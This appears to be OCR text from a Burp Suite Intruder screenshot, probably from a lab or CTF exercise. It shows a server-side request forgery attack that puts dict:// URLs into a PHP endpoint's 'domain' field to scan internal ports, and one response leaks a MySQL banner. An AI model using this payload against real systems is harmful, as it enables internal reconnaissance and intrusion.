 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Configure the positions where payloads will be inserted into the base
Attack type: Sniper
1 POST /api/ip.php HTTP/1.1
2 Host: 10.85.113.212
3 Content-Length: 24
4 User-Agent: Mozilla/5.0 (Windows NT 10.0
5 Content-Type: application/x-www-form-url
6 Accept: */*
7 Origin: http://10.85.113.212
8 Referer: http://10.85.113.212/seo.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 domain=dict://172.73.23.100:§22§
? Search...
1 payload position
Request Payload Status Error Timeout Length Comment
3 3306 200 409
4 6379 200 250
6 8080 200 250
0 200 248
1 21 200 248
2 22 200 248
5 80 200 248
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Aug 2021 10:27:53 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Content-Length: 216
6 Connection: close
7 Content-Type: text/json;charset=utf-8
8
9 {
"ip":"dict:\/\/172.73.23.100:3306",
"title":null,
"res":"SgAAAAo1LjYuNTEABwAAAG9xbEhiOCx0AP\/3CAIAf4AVAAAAAAAAAAAAACVZc1QrdjQ\/fHZaQ
}
Converted text
Copy to clipboard Close
1 J
2 5.6.51oqlHb8,tÿ÷€%YsT+v4?|vZ@mysql_native_password!ÿ__#08S01Got
packets out of order